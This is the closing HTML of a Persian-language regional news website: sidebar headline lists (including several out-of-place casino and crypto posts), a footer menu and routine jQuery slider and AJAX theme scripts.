											<li><a href="https://sedayemontaghed.ir/2026/01/24/%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d9%88-%d9%85%db%8c%d8%b2%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d9%86%d8%aa%d8%b8/">
						قهرمانی اصفهان و میزبانی فراتر از انتظار و عالی لرستان در مسابقات فوتسال مناطق مخابرات ایران</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/24/%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%88%d9%87%d8%af%d8%b4/">
						هم‌افزایی بانک رفاه و فرمانداری کوهدشت؛ گامی مؤثر در مسیر توسعه و عدالت آموزشی</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/22/the-impact-of-artificial-intelligence-on-casino-756/">
						The Impact of Artificial Intelligence on Casino Operations</a></li>
					                    
              </ul>
              <ul class="tabs-content tab_best">
              						<li><a href="https://sedayemontaghed.ir/2022/05/10/%d8%b4%d9%87%d8%b1-%d8%ae%d8%b1%d9%85%d8%a2%d8%a8%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b6%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b3%d8%a7%d9%84-%d9%82%d8%af%d9%85%d8%aa-%d8%a7%d9%86/">
						شهردار خرم آباد:جهش خیره کننده بودجه شهرداری/شهر خرم‌آباد بیش از ۶۳ هزار سال قدمت انسانی دارد</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/02/11/%d9%be%db%8c%d8%af%d8%a7-%d8%b4%d8%af%d9%86-%d8%ac%d8%b3%d8%af-%d8%b2%d9%86%db%8c-%da%a9%d9%87-%d8%a8%d8%b1-%d8%a7%d8%ab%d8%b1-%d8%b3%d9%82%d9%88%d8%b7-%da%af%d8%b1%da%af%d8%b1-%d9%86%d8%a7%d9%be/">
						پیدا شدن جسد زنی که بر اثر سقوط گرگر ناپدید شد</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/01/21/%d8%ac%d8%b2%d8%a6%db%8c%d8%a7%d8%aa-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d8%a2%d8%b2%d8%a7%d8%b1-%d8%ac%d9%86%d8%b3%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b2%d8%a8%d8%a7%d9%86/">
						جزئیات ماجرای آزار جنسی کودکان از زبان دادستان کوهدشت</a></li>
											<li><a href="https://sedayemontaghed.ir/2022/07/20/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%84%d9%82%d8%a8-%d8%a8%d9%88%d9%85%db%8c/">
						‌تفاوت دو استاندار با لقب بومی/‌‌‌‌از بازوند رسانه‌ای تا زیویار بی رسانه!!!</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/08/26/%d8%a8%d8%a7%d8%b2%d9%85%d8%a7%d9%86%d8%af%d9%87-%d8%af%d9%88%d9%84%d8%aa-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%b7%d9%84%d8%a8%d8%a7%d9%86-%d8%a8%d8%b1%d8%b5%d9%86%d8%af%d9%84%db%8c-%d9%85%d8%af%db%8c/">
						بازمانده دولت اصلاح طلبان برصندلی مدیرکل لم زده است/فرهادزیویار نسخه عزل مدیرکل اصلاح طلب را بپیچد!</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/01/24/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%a7%db%8c%db%8c-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%b5%d8%b1%d8%b9-%d8%af%d8%b1-%d8%ae%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7/">
						بازگشایی نمایندگی انجمن صرع در خرم آباد</a></li>
											<li><a href="https://sedayemontaghed.ir/2022/07/15/%d9%86%d8%a7%db%8c%d8%a8-%d8%b1%d8%a6%db%8c%d8%b3-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%b4%d9%87%d8%b1-%d8%ae%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d8%af-%d8%ae%d8%a8%d8%b1%d8%af%d8%a7%d8%af-%d9%86%d8%a7%d9%85/">
						نایب رئیس شورای شهر خرم آباد خبرداد: نامه رسمی ومطالبه جدی ایجاد شهرداری منطقه ۴ خرم آباد</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/03/19/%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%85%db%8c%d9%86%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%b1%d9%88%d8%ac%d8%b1%d8%af-%d8%a8%d8%a7-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7/">
						چمن مصنوعی مینی فوتبال بروجرد با اعتبار یک میلیارد و500 میلیارد تومان کلنگ زنی شد</a></li>
											<li><a href="https://sedayemontaghed.ir/2022/06/02/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%a7%d8%aa-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%db%8c%d8%a7-%d8%ad%d9%85%d8%a7%d9%82%d8%aa%db%8c-%d8%ac%d8%a8%d8%b1%d8%a7%d9%86-%d9%86/">
						واقعیات انواع ازدواج یا حماقتی جبران ناپذیر خواسته شده از جوانان با چه بهایی</a></li>
											<li><a href="https://sedayemontaghed.ir/2023/03/19/%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%af%d9%87-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d9%86%d8%b5%d9%88%d8%a8-%d8%b4/">
						فرمانده انتظامی شهرستان سلسله منصوب شد</a></li>
					              </ul>
              
              <ul class="tabs-content tab_most">
              							<li><a href="https://sedayemontaghed.ir/2025/09/16/drogeria-internetowa-kosmetyki-online-sklep-jasmin-29/">
							Drogeria internetowa: kosmetyki online sklep Jasmin</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2025/09/01/crypto-for-beginners-tips-on-how-to-start-crypto/">
							Crypto For Beginners: Tips On How To Start Crypto Buying And Selling</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2025/11/11/developer-first-api-for-stock-choices-crypto/">
							Developer-first Api For Stock, Choices, Crypto Trading</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/">
							براساس رتبه‌بندی معتبر سازمان مدیریت صنعتی ایران تداوم صدرنشینی بانک رفاه کارگران در شبکه بانکی</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2025/08/28/cryptocurrency-trade-bitcoin-trading-futures-2/">
							Cryptocurrency Trade Bitcoin Trading Futures Trading Margin Trading</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2025/08/03/the-rise-of-tether-gambling-establishments-a-new-age-in-online-gambling/">
							The Rise of Tether Gambling Establishments: A New Age in Online Gambling</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2025/10/14/19564/">
							</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2026/01/29/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5/">
							Игровые автоматы Батыра: как они завоевали Казахстан</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2026/01/22/the-evolution-of-casino-marketing-strategies-59/">
							The Evolution of Casino Marketing Strategies</a></li>
							
													<li><a href="https://sedayemontaghed.ir/2026/01/22/the-impact-of-artificial-intelligence-on-casino-756/">
							The Impact of Artificial Intelligence on Casino Operations</a></li>
							
						              </ul>
            </div>
</aside><aside class="sidebar"> <div class="sidebar-header"><h6>تبلیغات</h6></div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter  wp-image-17432" src="https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۲۵_۱۱-۲۹-۳۳-167x300-1-150x150.jpg" alt="" width="204" height="204" srcset="https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۲۵_۱۱-۲۹-۳۳-167x300-1-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۲۵_۱۱-۲۹-۳۳-167x300-1-70x70.jpg 70w" sizes="auto, (max-width: 204px) 100vw, 204px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-17421" src="https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۱۲_۲۲-۴۲-۰۰-150x150.jpg" alt="" width="229" height="229" srcset="https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۱۲_۲۲-۴۲-۰۰-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2025/06/photo_۲۰۲۵-۰۵-۱۲_۲۲-۴۲-۰۰-70x70.jpg 70w" sizes="auto, (max-width: 229px) 100vw, 229px" /></p>
</div>
		</aside><aside class="sidebar"> <div class="sidebar-header"><h6>برگزیده ها</h6></div>                  <div class="sidebar-content">
			<ul>
											<li><a href="https://sedayemontaghed.ir/2026/01/29/mejores-casinos-online-chile-2025-juega-con-dinero-5/">
							Mejores casinos online Chile 2025: juega con dinero real</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/29/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5/">
							Игровые автоматы Батыра: как они завоевали Казахстан</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/28/website-oficial-7/">
							Website Oficial</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/28/top-10-de-tragamonedas-que-mejor-pagan-en-4/">
							Top 10 de tragamonedas que mejor pagan en Argentina 2026</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/27/%d9%85%d8%af%db%8c%d8%b1-%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%da%a9%d8%a7%d8%b1-%d9%88%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-3/">
							مدیر کل تعاون کار ورفاه اجتماعی لرستان تاکید کرد؛  پیگیری تخلفات سبد کالا از طریق اپلیکیشن «شمیم» و سامانه نظارت مردمی</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/">
							براساس رتبه‌بندی معتبر سازمان مدیریت صنعتی ایران تداوم صدرنشینی بانک رفاه کارگران در شبکه بانکی</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/27/22664/">
							روایت رویای یک بانوی کارآفرین؛ «حلوا نوحا» نگین فیروزه‌ای صنایع غذایی لرستان</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/24/%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d9%88-%d9%85%db%8c%d8%b2%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d9%86%d8%aa%d8%b8/">
							قهرمانی اصفهان و میزبانی فراتر از انتظار و عالی لرستان در مسابقات فوتسال مناطق مخابرات ایران</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/24/%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%88%d9%87%d8%af%d8%b4/">
							هم‌افزایی بانک رفاه و فرمانداری کوهدشت؛ گامی مؤثر در مسیر توسعه و عدالت آموزشی</a></li>
													<li><a href="https://sedayemontaghed.ir/2026/01/22/the-impact-of-artificial-intelligence-on-casino-756/">
							The Impact of Artificial Intelligence on Casino Operations</a></li>
									</ul>
		</div>
                    
</aside><aside class="sidebar"> <div class="sidebar-header"><h6>اوقات شرعی</h6></div>        <p align="right">
            <font size="2" face="Tahoma">
                <script type='text/javascript'
                        src='https://sedayemontaghed.ir/?_azan_js_init=true'></script>
                <script type="text/javascript">var CurrentDate= "01/29/2026 2:47:58 PM"; var JAT= 0; function pz() {};init();document.getElementById("cities").selectedIndex=27;coord();main();</script>            </font>
        </p>
        </aside><aside class="sidebar"> <div class="sidebar-header"><h6>ارشیو اخبار ما</h6></div><ul>	<li><a href='https://sedayemontaghed.ir/1404/'>۱۴۰۴</a></li>
	<li><a href='https://sedayemontaghed.ir/1403/'>۱۴۰۳</a></li>
	<li><a href='https://sedayemontaghed.ir/1402/'>۱۴۰۲</a></li>
	<li><a href='https://sedayemontaghed.ir/1401/'>۱۴۰۱</a></li>
	<li><a href='https://sedayemontaghed.ir/1400/'>۱۴۰۰</a></li>
	<li><a href='https://sedayemontaghed.ir/1399/'>۱۳۹۹</a></li>
</ul></aside>

<div class="for-fix"></div> 
                </div>
                
                <div class="clear"></div>

            </div>
           
            </div>
        </div>
    </div>


</main>



	
<footer>
  <div class="container">
    <div class="row">
		      <nav class="footer-nav pull-right">
		      <div class="menu-footer-mnu-container"><ul id="menu-footer-mnu" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">آرشیو</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">درباره ما</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://sedayemontaghed.ir/%d9%be%db%8c%d9%88%d9%86%d8%af%d9%87%d8%a7/">پیوندها</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://sedayemontaghed.ir/%d8%ac%d8%b3%d8%aa%d8%ac%d9%88%db%8c-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/">جستجوی پیشرفته</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%86%d8%b3%d8%a8-%d9%87%d8%a7/">برچسب ها</a></li>
</ul></div>		      <div class="menu-footer-mnu-container"><select id="footer-menu-res" class="res-select-menu"><option>انتخاب کنید ...</option><option value="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">آرشیو</a></option>
<option value="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">درباره ما</a></option>
<option value="https://sedayemontaghed.ir/%d9%be%db%8c%d9%88%d9%86%d8%af%d9%87%d8%a7/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://sedayemontaghed.ir/%d9%be%db%8c%d9%88%d9%86%d8%af%d9%87%d8%a7/">پیوندها</a></option>
<option value="https://sedayemontaghed.ir/%d8%ac%d8%b3%d8%aa%d8%ac%d9%88%db%8c-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://sedayemontaghed.ir/%d8%ac%d8%b3%d8%aa%d8%ac%d9%88%db%8c-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/">جستجوی پیشرفته</a></option>
<option value="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%86%d8%b3%d8%a8-%d9%87%d8%a7/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://sedayemontaghed.ir/%d8%a8%d8%b1%da%86%d8%b3%d8%a8-%d9%87%d8%a7/">برچسب ها</a></option>
</select></div>	      </nav>
	      
      
            <div class="footer-social pull-left"> 
  
<a href="#" target="_blank" class="fa fa-facebook"></a> 
<a href="#" target="_blank" class="fa fa-instagram"></a> 
<a href="#" target="_blank" class="fa fa-paper-plane"></a> 
<a href="#" target="_blank" class="fa fa-google-plus"></a> 
<a href="#" target="_blank" class="fa fa-twitter"></a> 
<a href="https://sedayemontaghed.ir/?feed=rss2&post_type[0]=post&post_type[1]=gallery&post_type[2]=media&post_type[3]=newspaper&post_type[4]=vip" target="_blank" class="fa fa-rss"></a>


      </div>
            
      <div class="clear"></div>
      <div class="footer-main">
              <div class="footer-cp col-lg-6 col-md-6 col-sm-12 12">
          <div class="logo"> 
          <a href="https://sedayemontaghed.ir">
          <img src="http://sedayemontaghed.ir/wp-content/uploads/2022/01/footer-logo.png" width="136" height="47" alt=""/> 
          </a>
          </div>
          <div class="cp-text">
          <ol>
 	<li>سایت خبری , سیاسی , فرهنگی هنری
استفاده از مطالب سایت با ذکر پایگاه خبری صدای منتقد بلامانع میباشد.</li>
</ol>
&nbsp;

<a href="http://sedaye tarhan.ir"><strong>طراحی وتوسعه :طرهان وب</strong></a>          </div>
        </div>
                        <div class="footer-links col-lg-6 col-md-6 col-sm-12">
          <ul class="footer-widgets"> <h6>کد اعلام وصول</h6>			<div class="textwidget"><div id="div_eRasanehTrustseal_88778"></div>
<p><script src="https://trustseal.e-rasaneh.ir/trustseal.js"></script><br />
<script>eRasaneh_Trustseal(88778, true);</script></p>
</div>
		</ul>
        </div>
		        
        
        <div class="clear"></div>
		 </div> </div>  </div> <div class="footer-cp-lemon"> <div class="container"> <div class="row copyright"><a href="http://lemontheme.com/" target="_blank" alt="LemonTheme"><img src="[data-uri]" alt="LemonTheme" title="LemonTheme"></a></div> </div>  </div>
</footer>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/jquery.min.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/jquery-ui.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/jquery-ui-tabs-rotate.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/bootstrap-rtl.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/slick.min.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/slippry.min.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/iranmap.min.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lightbox.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lightgallery.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/jquery.mousewheel.min.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/jquery.mCustomScrollbar.min.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lg-thumbnail.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lg-fullscreen.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lg-autoplay.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lg-zoom.js"></script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/lg-pager.js"></script>
<script>
 var ajaxUrl = "https://sedayemontaghed.ir/wp-admin/admin-ajax.php";
    var page = 1; // What page we are on.
    var ptpp = ; // Post per page
	
	$(document).ready(function() {
		$(".tc-main .tabs li:nth-child(1)").click();
    });
	
    $(".tc-main .tabs li").click(function(){ // When btn is pressed.
		var toshow= $(".tc-main .tabs li:nth-child(1)").attr("nslick");
	if(!$(this).children("a").hasClass("active")){
		$(".tc-main .tabs li").attr("disabled",true);
	var cat = $(this).attr("toShow");
	$(".tc-main .tabs li a").removeClass("active");
	$(this).children("a").addClass("active");
	
			function getSliderSettings(){
		  return {
			infinite: true,
  			autoplay: true,
			slidesToShow: toshow,
			prevArrow: '<button type="button" class="slick-prev"></button>',
			nextArrow:'<button type="button" class="slick-next"></button>',
			slidesToScroll: 3,
			  rtl: true,
			responsive: [
						{
						  breakpoint: 1024,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
						  }
						},
						{
						  breakpoint: 600,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 480,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
						// You can unslick at a given breakpoint now by adding:
						// settings: "unslick"
						// instead of a settings object
					  ]
		  }
		}
			$("#tc-content").empty();
	$("#tc_loading").fadeIn("fast");
        $.post(ajaxUrl, {
            action:"more_post_ajax",
            ppp: ptpp,
			cat: cat
        }).success(function(posts){
            page++;
			$("#tc_loading").hide();
			
    $('#tc-content').slick('unslick'); 
	 $("#tc-content article").remove();
            $("#tc-content").html(posts); // CHANGE THIS!
    $('#tc-content').slick(getSliderSettings()); /* Initialize the slick again */

		$(".tc-main .tabs li").attr("disabled",false);
        });
	}
		return false;
   });
   </script><script>
	$("#IranMap .province path").click(function() {
		
		
		if($(this).attr("data-active")!= "active"){
			
		var cityid;
		var city = $(this).attr("class");
		
			cityid = $(this).attr("cityid"); 
			
		$(".city-posts .posts").addClass("disable");
		$(".city-posts .more").addClass("disable");
		$(".city-posts h2").addClass("disable");
		$.post(ajaxUrl, {
            action:"map_post_ajax",
            ppp: 4,
			cat: cityid
        }).success(function(posts){
		$(".city-posts .posts").removeClass("disable");
		$(".city-posts .more").removeClass("disable");
		$(".city-posts h2").removeClass("disable");
            $(".city-posts").empty();
            $(".city-posts").append(posts);
			
        });
		
		}
	});

</script>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/script.js"></script> 
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/post_query_change.js"></script> 
<script type="text/javascript">
$(document).ready(function() {
$('[data-toggle="tooltip"]').tooltip();
$(".lightgallery").lightGallery();
});
</script>
<script>
$("#res-main-menu").prepend('<span class="fa fa-close" id="mm-close"></span> <h1>پایگاه تحلیلی ،خبری صدای منتقد</h1>');
    (function($){
        $(window).on("load",function(){
            $(".cscroll").mCustomScrollbar();
        });
    })(jQuery);
</script>
<script>
$("#featured").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 5000, true);

</script>
<script>
jQuery('#media-slider').slippry({
        // general elements & wrapper
        slippryWrapper: '<div class="sy-box media-slider" />', // wrapper to wrap everything, including pager
        elements: 'article', // elments cointaining slide content

        // options
        adaptiveHeight: false, // height of the sliders adapts to current
        captions: false,
        // pager
        pagerClass: 'media-pager',

          transition: 'fade', 
  speed: 800,
  pause: 5000,
autoDirection: 'next',
  // slideshow
     });

jQuery('#news-slider').slippry({
  // general elements & wrapper
  slippryWrapper: '<div class="sy-box news-slider" />', // wrapper to wrap everything, including pager
  elements: 'article', // elments cointaining slide content

  // options
  adaptiveHeight: false, // height of the sliders adapts to current 
  captions: false,
  controls: false,
  // pager
  pagerClass: 'news-pager',

  // transitions
  transition: 'horizontal', 
  speed: 1022,
  pause: 2361,
autoDirection: 'next',
  // slideshow
 });


    jQuery('#special-slider').slippry({
        // general elements & wrapper
        slippryWrapper: '<div class="sy-box special-sy-slider" />', // wrapper to wrap everything, including pager
        elements: 'article', // elments cointaining slide content

        // options
        adaptiveHeight: false, // height of the sliders adapts to current
        captions: false,
        controls: false,
        // pager
        pagerClass: 'special-pager',

        // transitions
        transition: 'fade', // fade, horizontal, kenburns, false
        speed: 500,
        pause: 8000,
		auto: true,
        // slideshow
        autoDirection: 'prev'
    });


</script>
<script>
$('.gallery_slider_widget').slippry({
  // general elements & wrapper
  slippryWrapper: '<div class="slippry_box thumbnails" />',
  // options
  transition: 'horizontal',
  pager: true,
  auto: true, 
});
	
     $('.im-titles').slick({
  slidesToShow: 4,
  autoplay: true,
  autoplaySpeed: 2000,
  vertical: true,
  verticalSwiping:true,
  prevArrow: '<button type="button" class="slick-prev"></button>',
  nextArrow:'<button type="button" class="slick-next"></button>',
  slidesToScroll: 4

});

$('.footer-newspaper').slick({
  arrow:true,
  prevArrow: '<button type="button" class="slick-prev"></button>',
  nextArrow:'<button type="button" class="slick-next"></button>',
  autoplay: true,
  autoplaySpeed: 2000,
});

$('.tc-carousel').slick({
  slidesToShow: 6,
  slidesToScroll: 3,
  autoplay: true,
  autoplaySpeed: 2000,
  arrow:true,
			  rtl: true, 
  prevArrow: '<button type="button" class="slick-prev"></button>',
  nextArrow:'<button type="button" class="slick-next"></button>',
	responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});


$('.t6-min .tc-carousel').slick({
  slidesToShow: 5,
  slidesToScroll: 3,
  autoplay: true,
  autoplaySpeed: 2000,
  arrow:true,
			  rtl: true,
  prevArrow: '<button type="button" class="slick-prev"></button>',
  nextArrow:'<button type="button" class="slick-next"></button>',
	responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
		 dots: true,
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});


	 
</script>
<script>
var thumbs = jQuery('#footer-slider').slippry({
  // general elements & wrapper
  slippryWrapper: '<div class="slippry_box thumbnails" />',
  // options
  transition: 'horizontal',
  pager: false,
  auto: false,
  onSlideBefore: function (el, index_old, index_new) {
    jQuery('.thumbs a img').removeClass('active');
    jQuery('img', jQuery('.thumbs a')[index_new]).addClass('active');
  }
});

jQuery('.thumbs a').click(function () {
  thumbs.goToSlide($(this).data('slide'));
  return false;
});
</script>

<div id="back-top">
  <i class="fa fa-arrow-up"></i>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/FarsNews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <div id="notification_bar" style="transition: 250ms; padding: 0px 2%; background: #ff0000; width: 98%; height: 50px; position: fixed; bottom: 0px; z-index: 100000000;">
     <span style="font-family: ; font-size: 25px; color: #ffffff;">صدای مادر رسانه ها</span>
     <img src="https://sedayemontaghed.ir/wp-content/plugins/plugin-notification-bar/close.png" onclick="close_notification_bar()" style="float: left; cursor: pointer; margin-left: 5px; margin-top: 7.5px;width: 35px; height: 35px; float: left;">
     <a target="_blank" href="https://eitaa.com/sedayemontaghed1" style="font-family: ; color: #ffffff; border-radius: 30px; padding: 0px 10px; background: #008000;font-size: 20px; float: left; margin-top: 7px; margin-left: 10px;">دنبال</a>
   </div>
